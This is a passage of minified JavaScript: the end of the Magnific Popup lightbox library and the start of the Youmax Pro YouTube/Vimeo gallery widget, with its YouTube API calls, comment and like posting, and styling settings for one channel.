focusin"+j),n.ev.off(j),n.wrap.attr("class","mfp-wrap").removeAttr("style"),n.bgOverlay.attr("class","mfp-bg"),n.container.attr("class","mfp-container"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css("height",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css("height",n.wH),y("Resize")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y("BeforeChange",[n.currItem?n.currItem.type:"",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y("FirstMarkupParse",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass("mfp-"+t+"-holder");var e=n["get"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y("AfterChange")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(".mfp-close").length||n.content.append(z()):n.content=a:n.content="",y(e),n.container.addClass("mfp-"+b+"-holder"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass("mfp-"+e[f])){d=e[f];break}c.src=c.el.attr("data-mfp-src"),c.src||(c.src=c.el.attr("href"))}return c.type=d||n.st.type||"inline",c.index=b,c.parsed=!0,n.items[b]=c,y("ElementParse",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d="click.magnificPopup";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass("mfp-s-"+q),!b&&a==="loading"&&(b=n.st.tLoading);var c={status:a,text:b};y("UpdateStatus",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),n.container.addClass("mfp-s-"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass("mfp-close")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split("_");if(e.length>1){var f=b.find(j+"-"+e[0]);if(f.length>0){var g=e[1];g==="replaceWith"?f[0]!==d[0]&&f.replaceWith(d):g==="img"?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(j+"-"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b=="string")if(b==="open"){var d,e=p?c.data("magnificPopup"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data("magnificPopup",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C,D=function(){return C===undefined&&(C=document.createElement("p").style.MozTransform!==undefined),C};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=n.st.zoom,d=".zoom",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css("visibility","visible")},i,j;w("BuildControls"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css("visibility","hidden"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y("ZoomAnimationEnded")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css("visibility","hidden"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type==="image"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return D()?g["-moz-transform"]=g.transform="translate("+d.left+"px,"+d.top+"px)":(g.left=d.left,g.top=d.top),g}}});var E="iframe",F="//about:blank",G=function(a){if(n.currTemplate[E]){var b=n.currTemplate[E].find("iframe");b.length&&(a||(b[0].src=F),n.isIE8&&b.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(E,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){n.types.push(E),w("BeforeChange",function(a,b,c){b!==c&&(b===E?G():c===E&&G(!0))}),w(b+"."+E,function(){G()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id=="string"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace("%id%",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus("ready"),c}}});var H=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},I=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=n.st.gallery,d=".mfp-gallery";n.direction=!0;if(!c||!c.enabled)return!1;u+=" mfp-gallery",w(g+d,function(){c.navigateByImgClick&&n.wrap.on("click"+d,".mfp-img",function(){if(n.items.length>1)return n.next(),!1}),s.on("keydown"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w("UpdateStatus"+d,function(a,b){b.text&&(b.text=I(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?I(c.tCounter,e.index,f):""}),w("BuildControls"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off("click"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=H(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=H(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=H(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,y("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}}),A()});

/*--------------------------
Youmax Pro
--------------------------*/
function youmaxSaveToken(e){e.status.signed_in&&(youmaxLoggedInUser.token=e.access_token,"comment"==youmaxLoggedInUser.action?(youmaxPostYouTubeComment(),youmaxLoggedInUser.action=null):"like"==youmaxLoggedInUser.action&&(youmaxPostYouTubeLike(),youmaxLoggedInUser.action=null))}function youmaxPostYouTubeComment(){var e=jQuery(".yp-post-likes").data("videoid"),t=jQuery("#yp-add-comment-text").val(),i="https://www.googleapis.com/youtube/v3/commentThreads?part=snippet&shareOnGooglePlus=false&fields=snippet&key="+youmaxLoggedInUser.apiKey,a='{"snippet":{"videoId":"'+e+'","topLevelComment":{"snippet":{"textOriginal":"'+t+'"}}}}';jQuery.ajax({url:i,type:"post",crossDomain:!0,data:a,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",a.length)},success:function(e){var i=e.snippet.topLevelComment.snippet.authorDisplayName,a=e.snippet.topLevelComment.snippet.authorProfileImageUrl;jQuery(".yp-post-comments").prepend("<div class='yp-comment'><div class='yp-comment-img'><img class='yp-comment-from-img' src='"+a+"' /></div><div class='yp-comment-text'><span>"+i+"</span><br> "+t+"</div></div>"),jQuery(".yp-post-comment-users").prepend("<img src='"+a+"' />"),jQuery("#yp-add-comment-text").val("")},error:function(e,t,i){alert("Could not add comment"),console.log(i)}})}function youmaxPostYouTubeLike(){null==youmaxLoggedInUser.likeListId?getLikeListId():addYouTubeLike()}function getLikeListId(){var e="https://www.googleapis.com/youtube/v3/channels?mine=true&part=contentDetails%2Csnippet&key="+youmaxLoggedInUser.apiKey+"&access_token="+youmaxLoggedInUser.token;jQuery.ajax({url:e,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){youmaxLoggedInUser.likeListId=e.items[0].contentDetails.relatedPlaylists.likes,youmaxLoggedInUser.picture=e.items[0].snippet.thumbnails["default"].url,youmaxLoggedInUser.name=e.items[0].snippet.customUrl,addYouTubeLike()},error:function(){alert("Could not add Like")}})}function addYouTubeLike(){var e=jQuery(".yp-post-likes").data("videoid"),t="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&fields=snippet&key="+youmaxLoggedInUser.apiKey,i='{"snippet": {"resourceId": {"videoId": "'+e+'","kind": "youtube#video"},"playlistId": "'+youmaxLoggedInUser.likeListId+'"}}';jQuery.ajax({url:t,type:"post",crossDomain:!0,data:i,beforeSend:function(e){e.setRequestHeader("Authorization","Bearer "+youmaxLoggedInUser.token),e.setRequestHeader("Content-Type","application/json"),e.setRequestHeader("Content-Length",i.length)},success:function(){var e=youmaxLoggedInUser.picture;jQuery(".yp-post-like-count").after("<img src='"+e+"'>"),jQuery(".yp-post-likes").css("pointer-events","none")},error:function(e,t,i){alert("Could not add like"),console.log(i)}})}var youmaxLoggedInUser={name:null,id:null,picture:null,token:null,apiKey:null};!function(e){"use strict";var t={apiKey:"AIzaSyAlhAqP5RS7Gxwg_0r_rh9jOv_5WfaJgXw",channelLinkForHeader:"https://www.youtube.com/user/yogahousem",tabs:[{name:"Uploads",type:"youtube-channel-uploads",link:"https://www.youtube.com/user/yogahousem"}],maxResults:"10",videoDisplayMode:"popup",minimumViewsPerDayForTrendingVideos:"5",displayFirstVideoOnLoad:!0,defaultSortOrder:"recent-first",youmaxDisplayMode:"grid",youmaxBackgroundColor:"#ECEFF1",itemBackgroundColor:"#fbfbfb",headerBackgroundColor:"rgb(0, 147, 165)",descriptionColor:"#686868",viewsColor:"#6f6f6f",controlsTextColor:"black",titleFontFamily:"Open Sans",generalFontFamily:"Roboto Condensed",offerBackgroundColor:"#fbfbfb",offerTextColor:"#686868",offerHighlightColor:"#FFC107",titleFontSize:"0.9",titleFontWeight:"normal",descriptionFontSize:"0.85",viewsDateFontSize:"0.75",baseFontSize:"16px",offerTitleFontSize:"1.3",offerDescriptionFontSize:"0.85",offerButtonFontSize:"1",responsiveBreakpoints:[600,900,1050,1600],gridThumbnailType:"full",dateFormat:"relative",loadMoreText:'<i class="fa fa-plus"></i>&nbsp;&nbsp;Show me more videos..',ctaText:'<i class="fa fa-envelope"></i>&nbsp;&nbsp;Get me a consultation..',ctaLink:null,previousButtonText:'<i class="fa fa-angle-left"></i>&nbsp;&nbsp;Previous',nextButtonText:'Next&nbsp;&nbsp;<i class="fa fa-angle-right"></i>',loadingText:"loading...",allDoneText:'<i class="fa fa-times"></i>&nbsp;&nbsp;All done..',showFixedPlayIcon:!1,iconShape:"circle",showHoverAnimation:!1,playlistNavigation:!1,carouselMode:!1,videoCache:[],aspectRatio:.5625,pageToken:null,nextPageToken:null,currentPageToken:null,previousPageToken:null,clearListOnDisplay:!0,channelIdForSearch:null,searchFlag:!1,allDoneFlag:!1,previousTabId:null,popupAlignTop:!0},i=function(e){var t=e.data("settings"),i="<div class='yl-font-controller'>",a="</div>",o="<div class='yl-wrapper'>",l="</div>",n="<div class='yl-header'></div>",s="<div class='yl-switch' title='Grid or List View' data-view='double-list'><i class='fa fa-bars'></i></div>",d="<div class='yl-list-title'><div class='yl-tab-container'><i class='fa fa-bars'></i></div><select id='yl-sort-order'><option value='popular-first' selected>Popular first</option><option value='recent-first'>Recent first</option></select>"+s+"</div>",r="<div class='yl-inline-container'></div>",c="<div class='yl-showing-playlist-name'></div>",u="<div class='yl-item-container'></div><br>",p="<div class='yl-load-more-button' data-text='"+t.loadMoreText+"'>"+t.loadMoreText+"</div>",y="<div class='yl-previous-button' data-text='"+t.previousButtonText+"'>"+t.previousButtonText+"</div>",m="<div class='yl-next-button' data-text='"+t.nextButtonText+"'>"+t.nextButtonText+"</div>",f="",v="<div class='yl-callout-container'></div>",g="";null!=t.ctaLink&&(f="<a href='"+t.ctaLink+"' target='_blank'><div class='yl-cta-button'>"+t.ctaText+"</div></a>"),g="load-more"==t.loadingMechanism?p:y+m,e.empty().append(i+n+o+d+r+c+u+g+f+v+l+a),ee(e)},a=function(t){var i,a,l="",n=t.data("settings"),s=t.attr("id");o(t),n.minimumViewsPerDayForTrendingVideos=parseInt(n.minimumViewsPerDayForTrendingVideos,10),"relative"==n.dateFormat?oe=de:"specific"==n.dateFormat&&(oe=le),W(t),l+="#"+s+".youmax-pro {background-color: "+n.youmaxBackgroundColor+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+n.youmaxBackgroundColor+","+n.itemBackgroundColor+" 30%);}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-item, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {background-color: "+n.itemBackgroundColor+";}",l+="#"+s+" .yl-view-bucket {color: "+n.viewsColor+"; border-color: "+n.viewsColor+";}",l+="#"+s+" .yl-date-bucket{color: "+n.viewsColor+";}",l+="#"+s+" .yl-view-string{color: "+n.viewsColor+";}",l+="#"+s+" .yl-selected-tab:after{background-color:"+n.viewsColor+";}",l+="#"+s+" .yl-description, #"+s+" .yl-item, #"+s+" .yl-loader, #"+s+" .yl-list-title {color:"+n.descriptionColor+";}",l+="#"+s+" .yl-view-bucket-seen {background-color: "+n.headerBackgroundColor+";border-color: "+n.headerBackgroundColor+"; color:white;}",l+="#"+s+" .yl-grid .yl-view-bucket-seen {color: "+n.headerBackgroundColor+"; background-color:inherit;}",l+="#"+s+" .yl-loader {border-color: "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button {box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-list-title select{box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2), -0.2em 0px 0px 0px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-header, #"+s+" .yl-cta-button, #"+s+" .yl-switch, #"+s+" .yl-showing-playlist-name{background-color:"+n.headerBackgroundColor+"; color:"+n.headerTextColor+";}",l+="#"+s+" .yl-description a, .yp-popup-description a, .yp-comment span {color: "+n.headerBackgroundColor+";}",l+=".yp-share:hover, .yp-post-likes:hover, .yp-add-comment-button:hover {background-color: "+n.headerBackgroundColor+"; box-shadow: 0px 0px 0px 1px "+n.headerBackgroundColor+";}",l+="#"+s+" .yl-play-fill-color{background-color:"+n.headerBackgroundColor+";}",l+="#"+s+" .yl-title {color: "+n.titleColor+";}",l+="#"+s+" .yl-list-title select, #"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button {color:"+n.controlsTextColor+";}",l+="#"+s+" .yl-tab-container{color: "+n.tabsColor+";}",l+="#"+s+" .yl-callout-buy-button, #"+s+" .yl-callout-preview-button, #"+s+" .yl-offer-button{background-color:"+n.offerHighlightColor+"; color:"+n.offerBackgroundColor+";}",l+="#"+s+" .yl-callout, #"+s+" .yl-offer{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2), 0.2em 0px 0px 0px "+n.offerHighlightColor+";}",l+=".yl-grid-callouts .yl-callout{box-shadow: 0px 0px 13px 2px rgba(0,0,0,0.2);}",l+=".yl-callout-title,.yl-offer-title {color: "+n.offerTextColor+";}",l+=".yl-callout-description,.yl-offer-description {color:"+n.offerTextColor+";}",l+=".yl-callout-right,.yl-offer {background-color: "+n.offerBackgroundColor+";}",i=n.headerBackgroundColor,-1!=i.indexOf("rgb")&&(a=i.substring(0,i.length-1)+",0.5)",a=a.replace("rgb","rgba"),l+=".yl-views-per-day{border-color: "+a+";}",l+="#"+s+" .yl-load-more-button:hover {background: linear-gradient(to right,"+a+","+n.itemBackgroundColor+" 20%);}",l+="#"+s+" .yl-loading {background: "+a+" !important;}"),l+=".yl-title {font-size:"+n.titleFontSize+"em !important; font-weight:"+n.titleFontWeight+" !important;}",l+=".yl-description {font-size:"+n.descriptionFontSize+"em !important;}",l+=".yl-date-bucket,.yl-view-string {font-size:"+n.viewsDateFontSize+"em !important;}",l+=".youmax-pro,.mfp-container{font-size: "+n.baseFontSize+";}",l+=".yl-offer-title,.yl-callout-title {font-size:"+n.offerTitleFontSize+"em !important;}",l+=".yl-offer-description, .yl-callout-description {font-size:"+n.offerDescriptionFontSize+"em !important;}",l+=".yl-offer-button, .yl-callout-buy-button, .yl-callout-preview-button {font-size:"+n.offerButtonFontSize+"em !important;}",l+=".yl-item,.yl-callout,.yl-offer{font-family:"+n.generalFontFamily+";}",l+=".yl-title,.yl-offer-title,.yl-callout-title {font-family:"+n.titleFontFamily+";}",n.hideHeader&&(l+="#"+s+" .yl-header {display:none;}"),n.hideSearch&&(l+="#"+s+" .yl-channel-search {display:none;}"),n.hideTabs&&(l+="#"+s+" .yl-tab-container {display:none;}"),n.hideSorting&&(l+="#"+s+" #yl-sort-order {display:none;}"),n.hideViewSwitcher&&(l+="#"+s+" .yl-switch {display:none;}"),n.hideLoadingMechanism&&(l+="#"+s+" .yl-load-more-button, #"+s+" .yl-previous-button, #"+s+" .yl-next-button{display:none;}",l+="#"+s+" .yl-cta-button{width:100%;}"),n.hideCtaButton&&(l+="#"+s+" .yl-cta-button{display:none;}",l+="#"+s+" .yl-load-more-button {width: 100%;} #"+s+" .yl-previous-button, #"+s+" .yl-next-button {width: 48.5%;}"),n.hidePopupDetails&&("inline"==n.videoDisplayMode?l+="#"+s+" .yp-popup-details {display:none;}":"popup"==n.videoDisplayMode&&(l+=".yp-popup-details {display:none;}",n.popupAlignTop=!1)),n.hideDuration&&(l+="#"+s+" .yl-duration {display:none;}"),n.hideThumbnailShadow&&(l+="#"+s+" .yl-item {box-shadow:none;}"),e(".youmax-added-styles-"+s).remove(),e("body").append("<style class='youmax-added-styles-"+s+"'>"+l+"</style>")},o=function(e){var t=e.data("settings");t.videoCache=[],t.nextPageToken=null,t.clearListOnDisplay=!0,t.searchFlag=!1,t.allDoneFlag=!1,e.data("settings",t)},l=function(e){var t,i=e.data("settings");t=r("youtube-channel-uploads",i.channelLinkForHeader),"error"!=t.identifier&&c(t.identifierType,t.identifier,null,e)},n=function(e,t){var i=t.data("settings"),a=e.items[0].id,o=e.items[0].snippet.localized.title,l="//www.youtube.com/channel/"+a,n=e.items[0].snippet.thumbnails["default"].url,d=t.find(".yl-header"),r="<div class='yl-channel-thumbnail'><a href='"+l+"' target='_blank'><img src='"+n+"' /></a></div>",c="<div class='yl-channel-details'><div class='yl-channel-name'><a href='"+l+"' target='_blank'>"+o+"</a></div><div class='yl-subscribe'><div class='g-ytsubscribe' data-channelid='"+a+"' data-layout='default' data-count='default'></div></div></div>",u="<div class='yl-channel-search'><input class='yl-channel-search-input' type='text' placeholder='search' /><i class='fa fa-search'></i></div>";d.append(r+c+u),i.channelIdForSearch=a,t.data("settings",i),s()},s=function(){e.ajaxSetup({cache:!0}),e.getScript("https://apis.google.com/js/platform.js").done(function(){}).fail(function(){})},d=function(e){for(var t,i,a,o,l,n=e.find(".yl-tab-container"),s=e.data("settings"),d=0;d<s.tabs.length;d++)i=s.tabs[d].type,a=s.tabs[d].name,o=s.tabs[d].link,t=r(i,o),"error"!=t.identifier&&(l=i+"-"+t.identifier,n.append("<div class='yl-tab' id='"+l+"'>"+a+"</div>"),"youtube-channel-uploads"==i?c(t.identifierType,t.identifier,l,e):"youtube-channel-playlists"==i?"youtube-channel-user"==t.identifierType?c(t.identifierType,t.identifier,l,e):s.defaultTab==a&&e.find("#"+l).click():"youtube-playlist-videos"==i?s.defaultTab==a&&e.find("#"+l).click():"vimeo-user-videos"==i&&s.defaultTab==a&&e.find("#"+l).click())},r=function(e,t){var i,a,o,l,n,s={identifier:"",identifierType:""};return t=t.replace(/\/$/,""),t=t.replace("/videos",""),t=t.replace("/playlists",""),"youtube-channel-uploads"==e||"youtube-channel-playlists"==e?(i=t.indexOf("/user/"),-1==i?(i=t.indexOf("/channel/"),-1==i?(alert("\n\nChannel Link should be of the format: \nhttps://www.youtube.com/channel/UComP_epzeKzvBX156r6pm1Q \nOR\nhttps://www.youtube.com/user/designmilk\n\n"),s.identifierType="youtube-channel-id",s.identifier="error"):(a=t.substring(i+9),s.identifierType="youtube-channel-id",s.identifier=a)):(o=t.substring(i+6),s.identifierType="youtube-channel-user",s.identifier=o)):"youtube-playlist-videos"==e?(s.identifierType="youtube-playlist-id",i=t.indexOf("list="),-1==i?(alert("\n\nPlaylist Link should be of the format: \nhttps://www.youtube.com/playlist?list=PL6_h4dV9kuuIOBDKgxu3q9DpvvJFZ6fB5\n\n"),s.identifier="error"):(l=t.substring(i+5),s.identifier=l)):"vimeo-user-videos"==e&&(s.identifierType="vimeo-user",i=t.indexOf("vimeo.com/"),-1==i?(alert("\n\nVimeo User Link should be of the format: \nhttps://vimeo.com/user123\n\n"),s.identifier="error"):(n=t.substring(i+10),s.identifier=n)),s},c=function(t,i,a,o){var l="",s=o.data("settings");"youtube-channel-user"==t?l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&forUsername="+i+"&key="+s.apiKey:"youtube-channel-id"==t&&(l="https://www.googleapis.com/youtube/v3/channels?part=contentDetails%2Csnippet&id="+i+"&key="+s.apiKey),e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){null==a?n(e,o):C(a,e,o)},error:function(){}})},u=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&pageToken="+n.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlists?part=contentDetails%2Csnippet&channelId="+t+"&maxResults="+n.maxResults+l+"&key="+n.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=k(e.items,i),v("youtube",e.nextPageToken,i),T(o,i),n.playlistNavigation?O(i):B(i)},error:function(){}})},p=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/playlistItems?part=snippet&playlistId="+t+"&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){h(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},y=function(t,i){var a,o="",l=i.data("settings");null!=l.nextPageToken&&(o="&pageToken="+l.nextPageToken),a="https://www.googleapis.com/youtube/v3/search?part=snippet&q="+t+"&order=relevance&channelId="+l.channelIdForSearch+"&type=video&maxResults="+l.maxResults+o+"&key="+l.apiKey,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){w(e.items,i),v("youtube",e.nextPageToken,i)},error:function(){}})},m=function(t,i){var a,o,l="",n=i.data("settings");null!=n.nextPageToken&&(l="&"+n.nextPageToken),a="https://api.vimeo.com/users/"+t+"/videos?access_token="+n.vimeoAccessToken+"&per_page="+n.maxResults+l,e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){o=b(e.data,i),v("vimeo",e.paging.next,i),T(o,i),B(i)},error:function(){}})},f=function(t,i){var a,o=i.data("settings");a="https://www.googleapis.com/youtube/v3/commentThreads?part=id%2Csnippet&textFormat=plainText&videoId="+t+"&maxResults=6&key="+o.apiKey+"&order=time",e.ajax({url:a,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){L(e.items,i)},error:function(){}})},v=function(e,t,i){var a=i.data("settings");return null==t?(N(i),a.nextPageToken=null,void i.data("settings",a)):(q(i),"vimeo"==e?(t=t.substring(t.lastIndexOf("&")+1),a.nextPageToken=t):(e="youtube")&&(a.nextPageToken=t),void i.data("settings",a))},g=function(t,i,a){var i,o=a.data("settings"),l="https://www.googleapis.com/youtube/v3/videos?part=statistics%2CcontentDetails%2Csnippet&id="+t+"&key="+o.apiKey;e.ajax({url:l,type:"GET",async:!0,cache:!0,dataType:"json",success:function(e){i=x(e.items,i,a),T(i,a),B(a)},error:function(){}})},h=function(e,t){for(var i,a=[],o=[],l=0;l<e.length;l++)i=new 